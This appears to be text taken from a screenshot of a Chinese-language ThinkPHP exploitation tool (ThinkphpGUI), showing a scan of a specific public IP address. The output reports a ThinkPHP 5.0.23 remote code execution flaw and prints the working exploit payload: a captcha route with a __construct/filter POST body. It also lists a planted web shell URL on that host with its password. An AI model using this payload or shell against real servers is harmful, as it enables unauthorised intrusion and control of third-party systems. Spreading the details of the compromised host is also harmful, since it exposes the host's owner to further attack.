 thinkphp检测工具，项目源地址:https://github.com/Lotus6/ThinkphpGUI by nex121
配置 关于
URL: http://39.99.128.239 版本： ThinkPHP 5.0.23 RCE 检测 CLEAR
路径： 导入 批量检测 GETSHELL
信息 命令执行
检测漏洞 ThinkPHP 5.0.23 RCE中......
=====================================================================
[+] 存在ThinkPHP 5.0.23 RCE
Payload: http://39.99.128.239/?s=captcha&test=-1 Post: _method=__construct&filter[]=phpinfo&method=get&server[REQUEST_METHOD]=1
[+] http://39.99.128.239/peiqi.php Pass:peiqi